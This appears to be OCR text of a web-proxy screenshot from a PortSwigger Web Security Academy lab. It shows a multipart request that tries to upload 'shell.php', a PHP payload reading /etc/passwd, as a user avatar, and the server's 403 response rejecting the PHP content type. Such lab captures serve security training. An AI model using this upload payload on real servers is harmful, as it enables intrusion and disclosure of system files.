 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXCSn6STZk5QDYZ9r
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0a001a0321903381e53e2e00c70025.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryXCSn6STZk5QDYZ9r
33 Content-Disposition: form-data; name="csrf"
34
1 HTTP/2 403 Forbidden
2 Date: Mon, 10 Aug 2026 13:20:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 231
7
8 Sorry, file type application/x-php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>